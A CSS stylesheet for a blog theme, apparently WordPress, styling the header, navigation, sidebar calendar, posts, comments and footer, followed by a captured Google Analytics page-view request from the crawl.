	width: 212px;

	background: #fff url('img/akqj.jpg') no-repeat;

}

.header .right p, .header .right h2 {padding: 0 16px;}

.header .right h2 {padding-top: 16px; font: normal 1.6em "Trebuchet MS",sans-serif;}



/* navigation */

.navigation {	

	border: 1px solid #FFFFFF;

	border-color: #000000 #000000;

	background:#FFFFFF url('img/nav.gif');

	height: 41px

}

.navigation a {

	background: #000000 url('img/nav.gif');

	border-right: 1px solid #ffffff;

	color: #ffffff;

	display: block;

	float: left;

	text-decoration: none;

	font: bold 1em sans-serif;

	line-height: 41px;

	padding: 0 20px;

}

.navigation a:hover {background-position: left bottom; color: #FFFFFF;}



/* main */

.main {

	border-top: 4px solid #FFF;

	background: url('img/bgmain.gif') repeat-y;

}



/* sub navigation */

.sidenav {

	float: right;

	width: 220px;

}

.sidenav h2 {

	color: #5A5A43;

	font: bold 1em Tahoma,sans-serif;

	line-height: 30px;

	margin: 0;

	padding-left: 12px;

}

.sidenav ul {

	padding: 0;

	border-top: 1px solid #EAEADA;

}

.sidenav li {border-bottom: 1px solid #EAEADA;}

.sidenav li a {

	font-size: 1.1em;

	color: #554;

	display: block;

	padding: 8px 0 8px 5%;

	text-decoration: none;

	width: 95%;

}

.sidenav li a:hover {

	background: #F0F0EB;

	color: #654;	

}



/* content */

.content {

	float: left;

	margin: 10px 0;

	padding: 0 16px;

	width: 600px;

}

.content .descr {

	color: #664;

	font-size: 0.9em;

	margin-bottom: 6px;

}

.content li {

	background: url('img/li.gif') no-repeat 0 30%;

	padding: 1px 0 1px 16px;

}

.content p {font-family: Tahoma;}



/* footer */

.footer {

	background: url('img/bgfooter.gif') repeat-x;

	color: #FFF;

	font: bold 1em sans-serif;

	padding: 0 16px;

	line-height: 39px;

	height: 39px;

}

.footer a, .footer a:hover {color: #FFF;}



/* posts */

.post h1 a {text-decoration:none;}

.post h1 a:hover {text-decoration:underline;}



.post {margin: 6px 0 2px;}

.post .info{

	padding: 5px 10px;

	border: 1px solid #E3E4E4;

	background:#F5F5F5;

	color: #333;

	margin: 2px 0 4px;

}

.post img {border: 3px solid #DDD; margin: 3px 0;}

.post a img {border: 3px solid #DDD;}

.post a:hover img {border-color: #CCC;}



.info a {text-decoration: none;}

.info a:hover {text-decoration: underline;}



/* comments */

.content ol li {list-style: none; background: none;}



#commentlist li {

	margin-bottom: 1.5em;

	padding-bottom: 1em;

	border-bottom: 1px solid #700000;

	list-style: none;

}

#commentform {

	margin: 1em 0;

	background: #FAFAFA;

	width: 280px;

}

.commentmetadata {padding: 2px 0 4px;}

.commentmetadata a {color: #333;}



textarea.styled {width: 420px;}



.styled {

	font-size: 1.1em;

	background: #F8F7F6;

	border: 1px solid #D6D3D3;

}

.styled:hover {

	background: #FFF;

	border: 1px solid #D6D3D3;

}

.styled:focus {

	background: #FFF;

	border: 1px solid #939793;

}

#commentform input {margin-bottom: 3px;}



a img {border:none;}



/* calendar */

#wp-calendar {color:#A0A0A0;}



.sidenav table caption {border-bottom-color:#000;}



.sidenav table thead tr {

  border-bottom-color:#000;

  color:#A53512;

}



.sidenav table th {border-bottom-color:#000;}



.sidenav table td#today {

  border-color:#000;

  color:#A53512;

}



.sidenav table td a {

  border-bottom-color:#000;

  background-color:#EDF3DE;

}



.sidenav table tfoot {border-top-color:#000;}



.sidenav table tfoot a {background:none;}



/* calendar

--------------------------------------------------*/

#wp-calendar {

  display:inline-table;

  border-collapse:collapse;

  width:185px;

  margin:0px 10px 0 10px;

  text-align:center;

}



.sidenav table caption {

  margin: -5px 10px 0 10px;

  padding-bottom: 5px;

  border-bottom: 1px solid;

  letter-spacing: 0.1em;

}



.sidenav table thead tr {border-bottom:1px solid;}



.sidenav table th {border-bottom:1px solid;}



.sidenav table td {

  width: 225px; 

  padding: 1px;

  font-size: 0.9em;

}



.sidenav table td#today {

  padding: 0;

  border: 1px solid;

  font-size: 1em;

  font-weight: bold;

}



.sidenav table td a {

  display: block;

  border-bottom: 1px solid;

  font-weight: bold;

  font-size: 1.15em;

}



.sidenav table tfoot {border-top:1px solid;}

.sidenav table tfoot a {

  border: none;

  font-weight: bold;

}

.sidenav table tfoot #prev a {text-align:left;}

.sidenav table tfoot #next a {text-align:center;}



#searchform {padding:10px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=304113083&t=pageview&_s=1&dl=http%3A%2F%2Fwww.autoteszt.eu%2F%3Fm%3D2008%26_cookiewise%3Daccept%26_cwnonce%3D3542887b87&ul=en-us%40posix&dt=Aut%C3%B3teszt%C2%A0%20%C2%BB%202008&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=94865480&gjid=116265251&cid=1960560627.1768981151&tid=UA-79492522-1&_gid=999465629.1768981151&_r=1&_slc=1&z=171836346
body_size: -450
content:
2,cG-0Q2B86JYHE